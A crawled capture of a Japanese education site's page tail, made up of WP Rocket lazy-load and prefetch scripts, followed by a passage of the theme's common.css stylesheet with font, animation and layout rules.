i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://testea.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>


	
</div>
</div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/testea.net\/wp-admin\/admin-ajax.php","nonce":"544ed5c52c","url":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://testea.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769764403 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/common/css/common.css?wpr_t=1769796803
body_size: 12244
content:
@charset "UTF-8";
@font-face {
  font-family: 'Avenir Black';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.ttf) format("truetype");
}

@font-face {
  font-family: 'Avenir Heavy';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.ttf) format("truetype");
}

@font-face {
  font-family: 'Avenir Light';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.ttf) format("truetype");
}

html {
  font-size: 10px;
}

body {
  overflow-wrap: break-word;
}

a,
a:link,
a:visited,
a:active,
a:hover,
a:hover img {
  text-decoration: none;
  color: #333;
}

a:hover {
  text-decoration: none;
}

a:hover,
a:hover img,
.img_hover:hover {
  filter: alpha(opacity=80);
  -ms-filter: "alpha(opacity=80)";
  opacity: .80;
}

a {
  color: #333;
}

img {
  vertical-align: bottom;
}

div,
p {
  /*word-break: break-all;*/
}

ul,
ol,
li {
  list-style: none;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, nav, picture {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
}

ul,
ol,
li {
  list-style: none;
}

body,
td,
th,
input,
textarea {
  color: #333;
  font-family: "游ゴシック体","Yu Gothic", YuGothic,"ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "MS Pゴシック", "MS PGothic", sans-serif;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.5;
}

* {
  -moz-box-sizing: border-box;
       box-sizing: border-box;
}

picture {
  display: block;
}

html, body {
  width: 100%;
  height: 100%;
}

@-webkit-keyframes upanddown {
  from {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
}

@-moz-keyframes upanddown {
  from {
    -moz-transform: translateY(0);
         transform: translateY(0);
  }
  to {
    -moz-transform: translateY(10px);
         transform: translateY(10px);
  }
}

@keyframes upanddown {
  from {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(10px);
       -moz-transform: translateY(10px);
            transform: translateY(10px);
  }
}

@-webkit-keyframes upanddown2 {
  from {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px);
  }
  to {
    -webkit-transform: translateY(5px);
            transform: translateY(5px);
  }
}

@-moz-keyframes upanddown2 {
  from {
    -moz-transform: translateY(-5px);
         transform: translateY(-5px);
  }
  to {
    -moz-transform: translateY(5px);
         transform: translateY(5px);
  }
}

@keyframes upanddown2 {
  from {
    -webkit-transform: translateY(-5px);
       -moz-transform: translateY(-5px);
            transform: translateY(-5px);
  }
  to {
    -webkit-transform: translateY(5px);
       -moz-transform: translateY(5px);
            transform: translateY(5px);
  }
}

@-webkit-keyframes ZM {
  from {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  to {
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
}

@-moz-keyframes ZM {
  from {
    -moz-transform: scale(1, 1);
         transform: scale(1, 1);
  }
  to {
    -moz-transform: scale(0.8, 0.8);
         transform: scale(0.8, 0.8);
  }
}

@keyframes ZM {
  from {
    -webkit-transform: scale(1, 1);
       -moz-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  to {
    -webkit-transform: scale(0.8, 0.8);
       -moz-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
}

@media screen and (min-width: 769px), print {
  .btn_back {
    margin: 65px 0 120px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    background-color: #F0F0F0;
  }
  .btn_back li:not(:last-child) {
    margin-right: 37px;
  }
  .btn_back a[rel="prev"]:hover span:before {
    left: -5px;
  }
  .btn_back a[rel="prev"] span {
    padding-left: 25px;
  }
  .btn_back a[rel="prev"] span:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
       -moz-transform: translateY(-50%) rotate(180deg);
        -ms-transform: translateY(-50%) rotate(180deg);
            transform: translateY(-50%) rotate(180deg);
    left: 0;
  }
  .btn_back a[rel="next"]:hover span:before {
    right: -5px;
  }
  .btn_back a[rel="next"] span {
    padding-right: 25px;
  }
  .btn_back a[rel="next"] span:before {
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
  }
  .btn_back a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 46px;
  }
  .btn_back a span {
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    color: #00A8A0;
    position: relative;
    display: inline-block;
    letter-spacing: 1px;
  }
  .btn_back a span:before {
    content: "";
    background: var(--wpr-bg-63ce1486-b1ea-4b0e-9b88-b616fa89b415) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
  }
  .show_sp {
    display: none !important;
  }
  .img {
    max-width: 100%;
    width: auto;
    height: auto;
  }
  .container {
    min-width: 980px;
    overflow: hidden;
  }
  .row {
    max-width: 980px;
    width: 100%;
    margin: 0 auto;
  }
	
/* 吹き出し本体 */
.balloon{
  position: relative;
  padding: 20px;
  background-color: #fd6378;
  box-shadow: 0px 0px 10px 0px #a7a7a7;         /* 吹き出し本体の影 */
  max-width: 980px;
  width: 400px;
  margin: 0px auto 0px auto;
  text-align: center;
  font-weight:bold;
  font-size: 1.4rem;
}
/* 三角アイコン */
.balloon::before{
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  left: 20px;
  top: -15px;
  border-right: 15px solid transparent;
  border-bottom: 15px solid #fd6378;
  border-left: 15px solid transparent;
}
.balloon_btn span {
  color: #fff;
}
.balloon_btn span:after {
  content: "";
  width: 16px;
  height: 16px;
  background: var(--wpr-bg-d72c9103-dda7-4c0c-88f4-c7a031a7329d) 0 0 no-repeat;
  -moz-background-size: contain;
       background-size: contain;
  display: inline-block;
  margin-left: 18px;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
}
	
  .main {
    margin-bottom: 40px;
  }
  .main_wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .main_wrap_aside {
    width: 215px;
  }
  .main_wrap_ct {
    width: -webkit-calc(100% - 215px - 40px);
    width: -moz-calc(100% - 215px - 40px);
    width: calc(100% - 215px - 40px);
  }
  .btn_top {
    width: 295px;
    height: 48px;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .btn_top.type01 {
    width: 270px;
  }
  .btn_top.type01::after {
    display: none;
  }
  .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .btn_top.type01:hover {
    opacity: 0.7;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
  }
  .btn_top.type01:hover span {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
  }
  .btn_top.type01:hover span::after {
    -webkit-transform: translateX(10px);
       -moz-transform: translateX(10px);
        -ms-transform: translateX(10px);
            transform: translateX(10px);
  }
  .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 2px;
         border-radius: 2px;
    background: #fd6378;
    color: #fff;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .btn_top span::after {
    content: "";
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-b2efc030-37e7-494d-8f22-0b7e7d5efaa4) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 18px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .btn_top:hover {
    opacity: 1;
  }
  .btn_top:hover span {
    -webkit-transform: translateY(2px);
       -moz-transform: translateY(2px);
        -ms-transform: translateY(2px);
            transform: translateY(2px);
  }
  .ttl {
    background: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
       -moz-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
/*
    margin-bottom: 100px;
*/
    margin-bottom: 50px;

  }
  .ttl_main {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ttl_main_tt {
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    max-width: 46.71875%;
  }
  .ttl_main_tt:before {
    content: '';
    width: 150px;
    height: 142px;
    background: var(--wpr-bg-219fb95e-08cc-43bb-9640-22c4a00b2df2) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 135px;
    z-index: -1;
  }
  .ttl_main_tt h2 {
    color: #fff;
    font-size: 4rem;
    line-height: 4.8rem;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .ttl_main_tt .brecrumb ul {
    /* white-space: nowrap; */
    white-space: nowrap;
    /* text-overflow: ellipsis;
    overflow: hidden; */
  }
  .ttl_main_tt .brecrumb ul li {
    font-size: 1.2rem;
    line-height: 1;
    display: inline-block;
    color: #fff;
    font-weight: medium;
  }
  .ttl_main_tt .brecrumb ul li:not(:last-child):after {
    content: '>';
    display: inline-block;
    margin-left: 4px;
  }
  .ttl_main_tt .brecrumb ul li a {
    font-size: 1.2rem;
    line-height: 1;
    color: #fff;
  }
  .ttl figure {
    width: 63.28125%;
    height: 300px;
    position: relative;
    overflow: hidden;
    z-index: -1;
  }
  .ttl figure:before {
    content: '';
    width: 130px;
    height: 300px;
    background: #00A8A0;
    -webkit-transform: skewX(-23deg);
       -moz-transform: skewX(-23deg);
        -ms-transform: skewX(-23deg);
            transform: skewX(-23deg);
    position: absolute;
    top: 0;
    left: -64px;
  }
  .ttl figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .main_ct_box {
    margin-bottom: 80px;
  }
  .main_ct_box .main_btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border: 3px solid #FD6378;
    -moz-border-radius: 5px;
         border-radius: 5px;
    background: #FD6378;
    position: relative;
  }
  .main_ct_box .main_btn:after {
    content: '';
    width: 31px;
    height: 31px;
    display: block;
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background: var(--wpr-bg-667735b2-6f55-433a-b50c-dec7ec238062) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .main_ct_box .main_btn figure {
    width: 253px;
    height: auto;
    line-height: 0;
  }
  .main_ct_box .main_btn figure img {
    width: 100%;
    height: auto;
  }
  .main_ct_box .main_btn .box_ct {
    width: -webkit-calc(100% - 253px - 60px);
    width: -moz-calc(100% - 253px - 60px);
    width: calc(100% - 253px - 60px);
	  padding: 18px 20px 18px 30px;
    background: #fff;
    height: 100%;
  }
  .main_ct_box .main_btn .box_ct h3 {
    font-size: 2rem;
    line-height: 5rem;
    color: #FD6378;
    margin-bottom: 5px;
    font-weight: bold;
  }
  .main_ct_box .main_btn .box_ct p {
    font-size: 1.4rem;
    line-height: 2.4rem;
  }
  .pagi ul,.pagi .wp-pagenavi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
  .pagi ul li {
    width: 40px;
    height: 40px;
  }
  .pagi ul li a,.pagi .wp-pagenavi a,.pagi .wp-pagenavi span {
    width: 40px;
    height: 40px;
    background: #CCCCCC;
    color: #fff;
    font-size: 1.8rem;
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -moz-border-radius: 3px;
         border-radius: 3px;
    -webkit-transition: background .3s ease-out;
    -moz-transition: background .3s ease-out;
    transition: background .3s ease-out;
  }
  .pagi ul li a:hover,.pagi .wp-pagenavi a:hover {
    background: #00A8A0;
  }
  .pagi ul li a img {
    width: 7px;
    height: 12px;
  }
  .pagi ul li.active a,.pagi .wp-pagenavi span.current {
    background: #00A8A0;
    margin-right: 11px;
  }
  .pagi ul li:not(:last-child),.pagi .wp-pagenavi a:not(:last-child) {
    margin-right: 11px;
  }
  .main_wrap_aside {
    margin-bottom: 40px;
  }
  .main_wrap_aside .sidebar h2 {
    font-size: 1.6rem;
    line-height: 2.4rem;
    color: #fff;
    background: #333333;
    -moz-border-radius: 3px;
         border-radius: 3px;
    padding: 3px 12px;
    margin-bottom: 15px;
    font-weight: bold;
  }
  .main_wrap_aside .sidebar:not(:first-child) {
    margin-top: 30px;
  }
  .main_wrap_aside .sb_lesson_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .main_wrap_aside .sb_lesson_list ul li {
    width: 475px;
    margin-bottom: 10px;
  }
  .main_wrap_aside .sb_lesson_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .main_wrap_aside .sb_lesson_list ul li a:hover {
    opacity: 1;
  }
  .main_wrap_aside .sb_lesson_list ul li a:hover figure img {
    -webkit-transform: scale(1.2);
       -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
  }
  .main_wrap_aside .sb_lesson_list ul li a figure {
    line-height: 0;
    width: 50%;
    overflow: hidden;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure img {
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl {
    width: 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dt {
    font-size: 1rem;
    line-height: 1;
    width: 65px;
    height: 17px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 7px;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd {
    color: #fff;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd h4 {
    font-size: 1.4rem;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    letter-spacing: 6px;
    text-align: center;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child {
    background: #FF8FAC;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child dl dt {
    background: #FF719A;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) {
    background: #A6C914;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) {
    background: #FF8710;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .main_wrap_aside .sb_new_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 14px 0;
